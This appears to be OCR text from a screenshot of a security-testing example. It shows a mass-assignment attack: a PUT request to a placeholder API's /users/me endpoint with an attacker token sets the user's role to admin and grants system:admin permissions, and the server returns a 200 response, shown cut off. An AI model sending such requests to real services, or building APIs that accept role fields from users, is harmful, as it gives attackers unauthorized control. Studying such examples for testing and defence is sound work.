
Update profile with role='admin' to gain elevated privileges
Request
PUT
https://api.example.com/api/users/me
Headers:
Authorization:
Bearer attacker-token
Content-Type:
application/json
Body:
{

  "role": "admin",

  "permissions": [

    "users:read",

    "users:write",

    "users:delete",

    "system:admin"

  ]

}
Response
Status:
200
Body:
{

  "id": 9999,
